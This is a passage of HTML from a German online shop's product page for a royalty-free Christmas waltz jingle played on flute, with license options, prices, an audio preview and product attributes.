	<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-994"><a title="Ambient/Meditation" href="https://www.rechtefreie-musik.de/cat/werbejingles/ambientmeditation/">Ambient/Meditation</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993"><a title="Elektro/Dance" href="https://www.rechtefreie-musik.de/cat/werbejingles/electro-werbejingles/">Elektro/Dance</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-998 dropdown-submenu"><a title="Weihnachten" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/" data-toggle="dropdown" class="dropdown-toggle">Weihnachten</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1002"><a title="Xmas traditional" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-traditional/">Xmas traditional</a></li>
		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1003"><a title="Xmas Swing" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-swing/">Xmas Swing</a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a title="Xmas Pop" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-pop/">Xmas Pop</a></li>
		<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005"><a title="Xmas-Rock" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-rock/">Xmas-Rock</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006"><a title="Xmas Latino" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-latino/">Xmas Latino</a></li>
	</ul>
</li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-990"><a title="Country" href="https://www.rechtefreie-musik.de/cat/werbejingles/country/">Country</a></li>
</ul>
</li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-399 dropdown"><a title="Hintergrundmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/" data-toggle="dropdown" class="dropdown-toggle">Hintergrundmusik <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4924"><a title="Karneval" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche/">Karneval</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991"><a title="Filmmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/filmmusik-hintergrundmusik/">Filmmusik</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1285"><a title="Volksmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/volksmusik-hintergrundmusik/">Volksmusik</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-984"><a title="Ambietn/Meditation" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/ambient-hintergrundmusik/">Ambietn/Meditation</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992"><a title="Industrie" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/industrie-hintergrundmusik/">Industrie</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1258"><a title="Bayerische Filmmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/filmmusik-aus-bayern/">Bayerische Filmmusik</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-996"><a title="Weihnachten" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/weihnachten-hintergrundmusik/">Weihnachten</a></li>
</ul>
</li>
<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a title="Sound-Logos" href="https://www.rechtefreie-musik.de/cat/sound-logos/">Sound-Logos</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a title="Lizenzen" href="https://www.rechtefreie-musik.de/lizenzen/">Lizenzen</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4129"><a title="Gemafreie Weihnachtsmusik" href="https://www.rechtefreie-musik.de/weihnachtsmaerkte-und-die-perfekte-musikalische-untermalung-eine-loesung-ohne-hohe-gema-gebuehren/">Gemafreie Weihnachtsmusik</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a title="Kontakt" href="https://www.rechtefreie-musik.de/kontakt/">Kontakt</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a title="Mein Konto" href="https://www.rechtefreie-musik.de/mein-konto/">Mein Konto</a></li>
</ul></div>					</nav>
				</div>
					</div> 
	</div>
</div>
<div id="site-content" class="container rsrc-container" role="main">   


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-9 rsrc-main">
        <div class="woocommerce">
						<div class="woocommerce-notices-wrapper"></div><div id="product-457" class="product type-product post-457 status-publish first instock product_cat-xmas-traditional product_tag-weihnachten product_tag-christmas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-100x100.png" data-thumb-alt="Traditioneller weihnachtlicher Walzer (Vers. B) gespielt mit Flöte, Jingle 32 Sek. 100 bpm GEMAfrei" data-thumb-srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-100x100.png 100w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-150x150.png 150w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-60x60.png 60w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x200.png 200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png"><img width="500" height="125" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png" class="wp-post-image" alt="Traditioneller weihnachtlicher Walzer (Vers. B) gespielt mit Flöte, Jingle 32 Sek. 100 bpm GEMAfrei" data-caption="" data-src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png" data-large_image="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png" data-large_image_width="800" data-large_image_height="200" decoding="async" fetchpriority="high" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Traditioneller weihnachtlicher Walzer (Vers. B) gespielt mit Flöte, Jingle 32 Sek. 100 bpm GEMAfrei</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>3,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></p>

	<p class="wc-gzd-additional-info deposit-packaging-type wc-gzd-additional-info-placeholder" aria-hidden="true"></p>

	<p class="wc-gzd-additional-info deposit-amount deposit wc-gzd-additional-info-placeholder" aria-hidden="true"></p>
<div class="woocommerce-product-details__short-description">
	<h3><strong>Traditioneller weihnachtlicher Walzer (Vers. B), Stil: traditional, gespielt mit Flöte</strong></h3>
<audio class="wp-audio-shortcode" id="audio-457-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/Demo-Xmas-Walzer-B-100bpm-33sec.mp3?_=1" /><a href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/Demo-Xmas-Walzer-B-100bpm-33sec.mp3">https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/Demo-Xmas-Walzer-B-100bpm-33sec.mp3</a></audio>
<p><em>Die Hörprobe enthält ein Wasserzeichen (Störtöne).</em></p>
<p>♫ Dauer: 32 Sek.     ♫  Tempo: mittel (100 bpm)      ♫  Rhythmus: 3/4-Takt</p>
</div>

	<div class="wc-gzd-additional-info defect-description wc-gzd-additional-info-placeholder" aria-hidden="true"></div>

<form class="variations_form cart" action="https://www.rechtefreie-musik.de/p/xmas-walzer-b/" method="post" enctype='multipart/form-data' data-product_id="457" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_lizenzgruppe&quot;:&quot;lokal-regional&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.\u00a0a.&quot;,&quot;display_price&quot;:3.9,&quot;display_regular_price&quot;:3.9,&quot;image&quot;:{&quot;title&quot;:&quot;audio-800x200blue&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue.png&quot;,&quot;alt&quot;:&quot;audio-800x200blue&quot;,&quot;src&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-500x125.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-500x125.png 500w, https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-200x50.png 200w, https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-300x75.png 300w, https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-768x192.png 768w, https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue.png 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue.png&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-200x50.png&quot;,&quot;thumb_src_w&quot;:200,&quot;thumb_src_h&quot;:50,&quot;src_w&quot;:500,&quot;src_h&quot;:125},&quot;image_id&quot;:327,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,90&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;inkl. MwSt.&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00036&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:458,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.\u00a0a.&quot;,&quot;delivery_time&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;product_units&quot;:&quot;&quot;,&quot;tax_info&quot;:&quot;inkl. MwSt.&quot;,&quot;shipping_costs_info&quot;:&quot;&quot;,&quot;defect_description&quot;:&quot;&quot;,&quot;deposit_amount&quot;:&quot;&quot;,&quot;deposit_packaging_type&quot;:&quot;&quot;,&quot;product_safety_attachments&quot;:&quot;&quot;,&quot;has_product_safety_information&quot;:false,&quot;manufacturer&quot;:&quot;&quot;,&quot;safety_instructions&quot;:&quot;&quot;,&quot;wireless_electronic_device&quot;:&quot;no&quot;,&quot;power_supply&quot;:&quot;&quot;,&quot;is_food&quot;:&quot;no&quot;,&quot;food_description&quot;:&quot;&quot;,&quot;food_place_of_origin&quot;:&quot;&quot;,&quot;food_distributor&quot;:&quot;&quot;,&quot;alcohol_content&quot;:&quot;&quot;,&quot;includes_alcohol&quot;:&quot;no&quot;,&quot;drained_weight&quot;:&quot;&quot;,&quot;net_filling_quantity&quot;:&quot;&quot;,&quot;ingredients&quot;:&quot;&quot;,&quot;allergenic&quot;:&quot;&quot;,&quot;nutrients&quot;:&quot;&quot;,&quot;nutri_score&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_lizenzgruppe&quot;:&quot;national-international&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.\u00a0a.&quot;,&quot;display_price&quot;:14.9,&quot;display_regular_price&quot;:14.9,&quot;image&quot;:{&quot;title&quot;:&quot;audio-800x200blue&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue.png&quot;,&quot;alt&quot;:&quot;audio-800x200blue&quot;,&quot;src&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-500x125.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-500x125.png 500w, https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-200x50.png 200w, https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-300x75.png 300w, https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-768x192.png 768w, https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue.png 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue.png&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/2016\/11\/audio-800x200blue-200x50.png&quot;,&quot;thumb_src_w&quot;:200,&quot;thumb_src_h&quot;:50,&quot;src_w&quot;:500,&quot;src_h&quot;:125},&quot;image_id&quot;:327,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;14,90&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;inkl. MwSt.&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00036&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:459,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.\u00a0a.&quot;,&quot;delivery_time&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;product_units&quot;:&quot;&quot;,&quot;tax_info&quot;:&quot;inkl. MwSt.&quot;,&quot;shipping_costs_info&quot;:&quot;&quot;,&quot;defect_description&quot;:&quot;&quot;,&quot;deposit_amount&quot;:&quot;&quot;,&quot;deposit_packaging_type&quot;:&quot;&quot;,&quot;product_safety_attachments&quot;:&quot;&quot;,&quot;has_product_safety_information&quot;:false,&quot;manufacturer&quot;:&quot;&quot;,&quot;safety_instructions&quot;:&quot;&quot;,&quot;wireless_electronic_device&quot;:&quot;no&quot;,&quot;power_supply&quot;:&quot;&quot;,&quot;is_food&quot;:&quot;no&quot;,&quot;food_description&quot;:&quot;&quot;,&quot;food_place_of_origin&quot;:&quot;&quot;,&quot;food_distributor&quot;:&quot;&quot;,&quot;alcohol_content&quot;:&quot;&quot;,&quot;includes_alcohol&quot;:&quot;no&quot;,&quot;drained_weight&quot;:&quot;&quot;,&quot;net_filling_quantity&quot;:&quot;&quot;,&quot;ingredients&quot;:&quot;&quot;,&quot;allergenic&quot;:&quot;&quot;,&quot;nutrients&quot;:&quot;&quot;,&quot;nutri_score&quot;:&quot;&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_lizenzgruppe">Lizenzgruppe</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-" data-swatch_type="button" data-show_selected_item="1" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_lizenzgruppe" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_lizenzgruppe"><select id="pa_lizenzgruppe" class="" name="attribute_pa_lizenzgruppe" data-attribute_name="attribute_pa_lizenzgruppe" data-show_option_none="yes"><option value="">Wähle eine Option</option><option value="lokal-regional" >Lizenzgruppe 1 (lokal / regional)</option><option value="national-international" >Lizenzgruppe 2 (national / international)</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_lizenzgruppe">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Lizenzgruppe 1 (lokal / regional)"
                                 data-attribute_value="lokal-regional">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Lizenzgruppe 1 (lokal / regional)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Lizenzgruppe 1 (lokal / regional)">
                                    <span>
                                        Lizenzgruppe 1 (lokal / regional)                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Lizenzgruppe 2 (national / international)"
                                 data-attribute_value="national-international">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Lizenzgruppe 2 (national / international)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Lizenzgruppe 2 (national / international)">
                                    <span>
                                        Lizenzgruppe 2 (national / international)                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#" aria-label="Optionen löschen">Zurücksetzen</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697bd381d4374">Traditioneller weihnachtlicher Walzer (Vers. B) gespielt mit Flöte, Jingle 32 Sek. 100 bpm GEMAfrei Menge</label>
	<input
		type="hidden"
				id="quantity_697bd381d4374"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Produktmenge"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">In den Warenkorb</button>

	
	<input type="hidden" name="add-to-cart" value="457" />
	<input type="hidden" name="product_id" value="457" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-457 yith-wcwl-add-to-wishlist--button_default-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="457"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:457,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00036</span></span>

	
	<span class="posted_in">Kategorie: <a href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-traditional/" rel="tag">Xmas-Traditional</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/weihnachten/" rel="tag">GEMAfreie Musik für Weihnachten</a>, <a href="https://www.rechtefreie-musik.de/suche/christmas/" rel="tag">Christmas Music - GEMAfreie Musik</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beschreibung					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Zusätzliche Informationen					</a>
				</li>
							<li role="presentation" class="product_safety_tab" id="tab-title-product_safety">
					<a href="#tab-product_safety" role="tab" aria-controls="tab-product_safety">
						Produktsicherheit					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Rezensionen (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschreibung</h2>

<h3>Traditioneller weihnachtlicher Walzer (Version B) gespielt mit Flöte</h3>
<p>Besinnlicher Weihnachts-Jingle im Stil klassischer deutscher Weihnachtlieder</p>
<p>Ideal für kurze Trailer und Werbespots<br />
<strong>Thema:</strong> Weihnachten, Xmas, Weihnachtsmann, Santa Claus, Christkind, Elfen, Weihnachtsgeschenk, Festtage</p>
<ul>
<li><strong>HauptInstrumente:</strong> Flöte, Drums, Weihnachtsschellen, Christmas Bells Glocken</li>
<li>♫ Dauer: 32 Sek.     ♫  Tempo: mittel (100 bpm)      ♫  Rhythmus: 3/4-Takt</li>
<li><strong>Komponist:</strong> Anette Zellmer</li>
<li><strong>Soundformat:</strong> mp3 (320 kbit/s)</li>
<li>♫ GEMAfreie Musik, gema-frei, akm-frei, suisa-frei, royalty free music</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Zusätzliche Informationen</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Produktdetails">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_lizenzgruppe">
			<th class="woocommerce-product-attributes-item__label" scope="row">Lizenzgruppe</th>
			<td class="woocommerce-product-attributes-item__value"><p>Lizenzgruppe 1 (lokal / regional), Lizenzgruppe 2 (national / international)</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_genre">
			<th class="woocommerce-product-attributes-item__label" scope="row">Genre</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.rechtefreie-musik.de/genre/weihnachten/" rel="tag">Weihnachten</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dauer">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dauer</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.rechtefreie-musik.de/dauer/1-40sek/" rel="tag">1 &#8211; 40 Sek.</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_stimmung">
			<th class="woocommerce-product-attributes-item__label" scope="row">Stimmung</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.rechtefreie-musik.de/stimmung/feierlich/" rel="tag">feierlich/historisch</a>, <a href="https://www.rechtefreie-musik.de/stimmung/traditional/" rel="tag">traditional</a>, <a href="https://www.rechtefreie-musik.de/stimmung/unbeschwert/" rel="tag">unbeschwert</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tempo">
			<th class="woocommerce-product-attributes-item__label" scope="row">Tempo</th>
			<td class="woocommerce-product-attributes-item__value"><p>mittel</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_thema">
			<th class="woocommerce-product-attributes-item__label" scope="row">Thema</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.rechtefreie-musik.de/thema/feste/" rel="tag">Feste / Feierlichkeiten</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_instrumente">
			<th class="woocommerce-product-attributes-item__label" scope="row">Instrumente</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bass, Drums / Schlagzeug, Flöte, Glocken, Weihnachtsschellen / Christmas Bells</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_autor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Autor:</th>
			<td class="woocommerce-product-attributes-item__value"><p>Komponist: Anette Zellmer</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product_safety panel entry-content wc-tab" id="tab-product_safety" role="tabpanel" aria-labelledby="tab-title-product_safety">
				
			<h2 class="wc-gzd-product-safety-heading wc-tab wc-gzd-additional-info-placeholder" aria-hidden="true"></h2>
	
	
			<h3 class="wc-gzd-product-manufacturer-heading wc-gzd-additional-info-placeholder" aria-hidden="true"></h3>
	
	<div class="wc-gzd-additional-info manufacturer wc-gzd-additional-info-placeholder" aria-hidden="true"></div>

			<h3 class="wc-gzd-product-safety-attachments-heading wc-gzd-additional-info-placeholder" aria-hidden="true"></h3>
	
	<div class="wc-gzd-additional-info product-safety-attachments wc-gzd-additional-info-placeholder" aria-hidden="true"></div>

			<h3 class="wc-gzd-product-safety-instructions-heading wc-gzd-additional-info-placeholder" aria-hidden="true"></h3>
	
	<div class="wc-gzd-additional-info safety-instructions wc-gzd-additional-info-placeholder" aria-hidden="true"></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Rezensionen		</h2>

					<p class="woocommerce-noreviews">Es gibt noch keine Rezensionen.</p>
			</div>

			<p class="woocommerce-verification-required">Nur angemeldete Kunden, die dieses Produkt gekauft haben, dürfen eine Rezension abgeben.</p>
	
	<div class="clear"></div>
</div>
